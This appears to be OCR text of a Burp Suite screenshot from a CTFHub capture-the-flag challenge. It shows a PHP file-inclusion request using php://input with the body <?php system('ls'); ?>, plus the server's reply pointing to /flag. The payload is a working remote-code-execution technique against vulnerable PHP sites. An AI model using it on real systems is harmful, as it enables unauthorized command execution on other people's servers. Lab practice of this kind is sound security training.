 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder
Repeater Sequencer Decoder Comparer Extender Project options User options
10 × 11 × ...
Go Cancel < ▼ > ▼ Target: http://challenge-c989ea7a88239895.sandbox.ctfhub.com:10080 ?
Request
Raw Params Headers Hex XML
GET /?file=php://input HTTP/1.1
Host:
challenge-c989ea7a88239895.sandbox.ctfhub.com:10080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:79.0) Gecko/20100101 Firefox/79.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/w
ebp,*/*;q=0.8
Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache
Content-Length: 22
<?php system('ls'); ?>
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: openresty/1.15.8.2
Date: Tue, 28 Jul 2020 15:30:49 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 73
Connection: close
X-Powered-By: PHP/5.6.40
Vary: Accept-Encoding
Access-Control-Allow-Origin: *
Access-Control-Allow-Headers: X-Requested-With
Access-Control-Allow-Methods: *
<hr>
i don't have shell, how to get flag? <br>
flag in <code>/flag</code>
? < + > Type a search term 0 matches
Done 398 bytes | 34 millis